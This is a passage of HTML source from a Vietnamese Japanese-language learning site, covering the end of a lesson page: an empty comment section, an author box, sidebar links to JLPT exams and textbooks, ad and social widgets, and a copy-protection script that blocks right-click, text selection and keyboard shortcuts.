                           wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8bda212f57" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="112"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up wpdiscuz-sort-button-active"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
        </div>

    <footer class="entry-footer">
		        <br>
		    </footer><!-- .entry-footer -->


    <!--Facebook comment-->
	    <!--<div class="fb-comments" id="fb-comment-post" data-href="" data-width="100%" data-numposts="5" data-lazy="true"></div>-->
	
    <div class="bootstrap snippet author-box mt-3 mb-3">
        <div class="profile card">
            <div class="profile-body">
                <div class="profile-bio">
                    <div class="row">
                        <div class="col-md-3 col-sm-12 text-center">
                            <img style="border-radius: 50rem" class="img-thumbnail md-margin-bottom-10" src="https://www.tiengnhatdongian.com/wp-content/uploads/2020/03/user-453533-fdadfd_150.png" alt="">
                        </div>
                        <div class="col-md-9 col-sm-12">
                            <h2>Tác giả Tiếng Nhật Đơn Giản</h2>
                            <div class="row">
                                <!-- <span class="col-md-4 col-sm-4 col-xs-12 "><strong>Công việc:</strong> Dạy tiếng Nhật</span>
								 <span class="col-md-4 col-sm-4 col-xs-12 "><strong>Đam mê:</strong> Lập trình WEB</span>
								 <span class="col-md-4 col-sm-4 col-xs-12"><strong>Vị trí: </strong> CEO BÔN BA 大学</span>-->
                                <div class="col-md-12"><b><p class="mb-0" style="color: #029fb2;"><span>📢</span> Trên con đường dẫn đến <span class="" style="color: #cc0000">THÀNH CÔNG</span>, không có <span style="color: #993300">DẤU CHÂN</span> của những kẻ <span style="color: #cc0000">LƯỜI BIẾNG</span></p></b></div>
                            </div>
                            <hr>
                            <!--<br>Mình đã ở sương sương gần 12 năm bên nhật, trong đó có 5 năm vừa học tiếng, vừa làm アルバイト và khoảng 7 năm làm việc, quản lý dự án và hợp tác với các kỹ sư <b>Người Nhật</b>.</p>-->
                            <p class="mb-0">Mình là người sáng lập và quản trị nội dung cho trang  <b><a href="https://www.tiengnhatdongian.com/"><u>Tiếng Nhật Đơn Giản</u></a></b>
                                <br>Những bài viết trên trang <b><a href="https://www.tiengnhatdongian.com/"><u>Tiếng Nhật Đơn Giản</u></a></b> đều là kiến thức, trải nghiệm thực tế, những điều mà mình học hỏi được từ chính những đồng nghiệp <b>Người Nhật</b> của mình. </br></p>
                            <div id='grow'>
                                <div class='measuringWrapper'>
                                    <p>
                                        Hy vọng rằng kinh nghiệm mà mình có được sẽ giúp các bạn hiểu thêm về tiếng nhật, cũng như văn hóa, con người nhật bản.
                                        <b style="color: #993300">TIẾNG NHẬT ĐƠN GIẢN !</b>
                                    </p>
                                </div>
                            </div>
                            <a style="background: none;border: none;color: #029FB2;padding-left: 0; cursor: pointer" onclick="growDiv()" id="more-button">+ Xem thêm</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

</article><!-- #post-20312 -->
		</main><!-- #main -->
	</div><!-- #primary -->

<!-- Begin Popup learn navbar -->
<!-- End Popup learn navbar -->



    <script src="https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/js/Show_hide_language_btn.js"></script>

<aside id="secondary" class="widget-area shadow rounded" role="complementary">
	<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page"
  data-href="https://www.facebook.com/tiengnhatdg" 
  data-width="294"
  data-hide-cover="false"
  data-show-facepile="true"></div>
<div id="fb-root"></div></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="categories-103" class="widget widget_categories">
<h4 class="widget-title">ĐỀ THI</h4>
<ul>
<li class="cat-item"><a href="https://tiengnhatdongian.com/de-thi/de-thi-jlpt-n5/">Đề Thi JLPT N5</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/de-thi/de-thi-jlpt-n4/">Đề Thi JLPT N4</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/de-thi/de-thi-jlpt-n3/">Đề Thi JLPT N3</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/de-thi/de-thi-jlpt-n2/">Đề Thi JLPT N2</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/de-thi/de-thi-jlpt-n1/">Đề Thi JLPT N1</a></li>
</ul>
</section></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- QC hình ảnh dọc 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2888971251362255"
     data-ad-slot="4260959853"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><section id="categories-105" class="widget widget_categories">
<h4 class="widget-title">GIÁO TRÌNH</h4>
<ul>
<li class="cat-item"><a href="https://tiengnhatdongian.com/giao-trinh-n5/">Giáo trình JLPT N5</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/giao-trinh-n4/">Giáo trình JLPT N4</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/giao-trinh-n3/">Giáo trình JLPT N3</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/giao-trinh-n2/">Giáo trình JLPT N2</a></li>
<li class="cat-item"><a href="https://tiengnhatdongian.com/giao-trinh-n1/">Giáo trình JLPT N1</a></li>
</ul>
</section></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Slidebar 
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2888971251362255"
     data-ad-slot="3654927644"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>--></div></section></aside><!-- #secondary -->

		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo"><div class="dcma" style="text-align: center">
    <a href="//www.dmca.com/Protection/Status.aspx?ID=46d372f2-eafb-451a-8c5c-0dd38e25a87e" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_28_120.png?ID=46d372f2-eafb-451a-8c5c-0dd38e25a87e"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				Tiếng Nhật Đơn Giản			</span>
			<span class="sep"> | </span>
			© 2014   <a href="https://tiengnhatdongian.com/" rel="designer" target="_blank">Tiengnhatdongian.com</a>. All rights reserved		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --></div><!-- #page -->

<div class="modal fade " tabindex="-1" role="dialog" id="popup_modal">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header" style="display: flex;align-items: center;">
                <h5 class="modal-title font-weight-bold">🔥 THÔNG TIN HOT 🔥</h5>
                <!--<button type="button" class="btn btn-danger" data-dismiss="modal"><i class="fa fa-times fa-2" style="font-size: 20px!important;" aria-hidden="true"></i></button>-->
            </div>
            <div class="modal-body">

            </div>
            <div class="modal-footer" style="justify-content: flex-start;">
                <button type="button" class="btn btn-danger" data-dismiss="modal" style="font-size: 15px"><i class="fa fa-times" style="font-size: 20px!important;" aria-hidden="true"></i> ĐÓNG</button>
            </div>
        </div>
    </div>
</div>
<!--<div class="modal fade " tabindex="-1" role="dialog" id="adblock_modal">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header" style="display: flex;align-items: center;">
                <h5 class="modal-title font-weight-bold">🔥 CẢNH BÁO 🔥</h5>

            </div>
            <div class="modal-body">

            </div>
            <div class="modal-footer" style="justify-content: flex-start;">
                <button type="button" class="btn btn-danger btn-lg" data-dismiss="modal" style="font-size: 15px"><i class="fa fa-refresh" style="font-size: 20px!important;" aria-hidden="true"></i> Tải lại trang</button>
            </div>
        </div>
    </div>
</div>-->

				<script type='text/javascript'><!--
			var seriesdropdown = document.getElementById("orgseries_dropdown");
			if (seriesdropdown) {
			 function onSeriesChange() {
					if ( seriesdropdown.options[seriesdropdown.selectedIndex].value != ( 0 || -1 ) ) {
						location.href = "https://www.tiengnhatdongian.com//"+seriesdropdown.options[seriesdropdown.selectedIndex].value;
					}
				}
				seriesdropdown.onchange = onSeriesChange;
			}
			--></script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tiengnhatdongian/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>Nội dung trên trang đã được bảo vệ<br />
Bạn không thể sao chép khi chưa được sự cho phép của<br />
Đội ngũ Tiếng Nhật Đơn Giản.</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("1") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (target.is("a") || n.parentElement.nodeName == "A" || target.is("div.ays_tooltip_class")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						                                if ((event.keyCode === 80 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						                                if ((event.keyCode === 80 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						                                if ((event.keyCode === 80 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
<div id="ays_noscript" style="display:none;">
					<p>Không tìm thấy JavaScript. Trang web này cần JavaScript để hoạt động. Hãy bật JavaScript trong cài đặt trình duyệt rồi tải lại trang.</p>
			  	  </div>
			  	  <noscript> 
			  	 	<style>
			  	 		#ays_noscript{
			  	 			display:flex !important;
		  	 			}
		  	 			html{
	 				        pointer-events: none;
	    					user-select: none;
		  	 			}
	  	 			</style>
	  	 		  </noscript><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Hãy bày tỏ suy nghĩ của mình về bài học này nhé !<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Trả lời</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiengnhatdongian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
